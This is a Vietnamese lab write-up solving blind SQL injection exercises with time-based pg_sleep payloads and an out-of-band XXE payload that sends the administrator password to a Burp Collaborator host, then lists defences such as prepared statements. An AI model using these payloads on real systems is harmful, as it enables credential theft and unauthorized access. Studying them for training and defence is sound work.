
Vậy là ta đã có mật khẩu của administrator và đó là: er5clw5y5xtho16s3g9o
Ta thành công đăng nhập vào tài khoản:

Dạng Time-based
Lab: Blind SQL injection with time delays and information retrieval
Bài tập này sẽ sử dụng phương pháp time-based để khai thác. Vị trí lỗ hổng vẫn nằm ở TrackingId. Ta sẽ thử lần lượt để xác định được CSDL của website này và đó là Postgresql.
Ta sử dụng cú pháp sau để xác định csdl có bị vấn đề với time-based SQLi không:
'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END—

Và kết quả server mất tầm 10s để phản hồi.
Ta thử thay đổi điều kiện của câu lệnh thành:
'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END—

Thì ngay lập tức trang web phản hồi.
Vậy là trang web này thể bị khai thác với SQLi dạng time-based.
Ta xác định xem bảng user có tồn tại user là “administrator” hay không:
'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users—
Và trang web mất 10s để phản hồi, chứng tỏ username là administrator có tồn tại.

Tiếp tục, ta dùng cú pháp dưới đây để xác định độ dài mật khẩu của administator:
'%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)<1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users—
Và ta cho vào Intruder để xác định độ dài:

Ta thấy các request từ 1-20 rất nhanh nhưng đến request thứ 21 thì rất chậm, tức là length(password) < 21 là đúng và length(password) < 20 là sai. Suy ra length(password) = 20.
Hoặc có thể dựa vào response received.

Vậy ta sẽ đoán từng ký tự của mật khẩu bằng cách:
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,1,1)='§a§')+THEN+pg_sleep(100)+ELSE+pg_sleep(0)+END+FROM+users—
Thử với từng ký tự.
Ta chỉ chạy 1 luồng để tiện ghi chép lại:

Ta có kết quả là: 5ttlgph20kjkbkieks5h
Vậy là ta thành công vào được tài khoản administrator:

Dạng Out-of-band
Lab: Blind SQL injection with out-of-band data exfiltration
Ta sẽ kết hợp phương pháp XXE với SQLi để giải bài này.
Ta sử dụng câu lệnh sau:
'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'. 2jmx38rjlxia1pcobgbykwg5uw0nodc2.oastify.com /">+%25remote%3b]>'),'/l')+FROM+dual—
Thay thế vào đó sẽ là domain ta lấy từ burp collabarator:
Và vậy là ta thành công lấy mật khẩu của administrator:

Vậy là ta thành công đăng nhập vào tài khoản administrator:


Câu 3: Cách phòng chống SQL Injection
- Phương pháp phổ biến để phòng chống SQLi thường được sử dụng là tham số hóa truy vấn (Parameterized queries) hoặc còn biết tới với cái tên Prepared Statements. Nó sẽ giúp tách biệt giữa phần query và data do phần SQL sẽ được chuẩn bị trước và đóng cứng lại còn data sẽ được thêm vào sau, không biến được thành lệnh.
String sql = "SELECT * FROM users WHERE username = ?";
PreparedStatement stmt = conn.prepareStatement(sql);
stmt.setString(1, user);
- Validate input đầu vào, và whitelist những câu lệnh nếu trong trường hợp bắt buộc phải sử dụng
- Sử dụng quyền tối thiểu để dù chi tối tượng chiếm được quyền của user cũng hạn chế được ảnh hưởng của attacker.

